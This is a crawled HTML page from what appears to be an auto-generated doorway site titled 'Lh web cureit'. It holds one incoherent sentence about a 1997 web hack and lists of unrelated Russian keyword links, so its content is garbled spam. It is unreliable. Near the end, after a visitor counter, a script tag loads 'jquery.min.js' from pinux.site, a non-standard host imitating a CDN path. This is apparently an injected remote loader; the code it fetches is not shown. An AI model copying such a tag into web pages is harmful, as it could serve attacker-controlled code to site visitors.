

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-lh-web-cureit.html
body_size: 1868
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Lh web cureit - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Lh web cureit</h2>
                            </header>
                            <p>and now just because it's such an amazingly stupid and fun web hack circa 1997 that I stumbed upon recently and it had the keyword 'lyberty' </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-raspisanie-do-moskvy.html">Расписание до москвы</a></li>
                                <li><a href="uqyu4-mks-detektor-onlayn.html">Мкс детектор онлайн</a></li>
                                <li><a href="uqyu4-skachat-kartinki-s-nadpisyu-na-telefon-besplatno.html">Скачать картинки с надписью на телефон бесплатно</a></li>
                                <li><a href="uqyu4-dogovor-audita.html">Договор аудита</a></li>
                                <li><a href="uqyu4-lenivyy-kot-minus.html">Ленивый кот минус</a></li>
                                <li><a href="uqyu4-samye-populyarnye-knigi-o-zdorove.html">Самые популярные книги о здоровье</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-istoriya-sozdaniya-knigi-kartinki.html">История создания книги картинки</a></li>
                                            <li><a href="uqyu4-skachat-igr-garri-potter-cherez-torrent.html">Скачать игр гарри поттер через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-dogovor-otvetstvennogo-hraneniya-obrazec-produkty-pitaniya.html">Договор ответственного хранения образец продукты питания</a></li>
                                            <li><a href="uqyu4-li-lefever-iskusstvo-obyasnyat-skachat.html">Ли лефевер искусство объяснять скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-obrazec-balansa-predpriyatiya.html">Скачать образец баланса предприятия</a></li>
                                            <li><a href="uqyu4-skachat-igru-na-android-nhl.html">Скачать игру на андроид nhl</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-onlayn-chitat-zhurnal-neposeda.html">Онлайн читать журнал непоседа</a></li>
                                            <li><a href="uqyu4-skachat-albom-mgk.html">Скачать альбом mgk</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
